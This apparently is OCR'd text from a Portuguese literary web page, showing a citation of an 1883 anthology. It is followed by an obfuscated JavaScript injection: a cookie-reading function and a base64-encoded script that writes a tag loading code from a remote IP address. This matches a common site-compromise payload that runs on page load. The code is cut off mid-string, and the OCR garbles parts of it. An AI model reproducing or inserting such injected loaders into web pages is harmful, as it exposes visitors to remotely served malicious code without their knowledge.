
I. F. H. Nogueira.
Fonte: Seleta em Prosa e Verso dos melhores
autores brasileiros e portugueses por Alfredo
Clemente Pinto. (1883) 53ª edição. Livraria
Selbach.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUz
RCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUy
RiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCU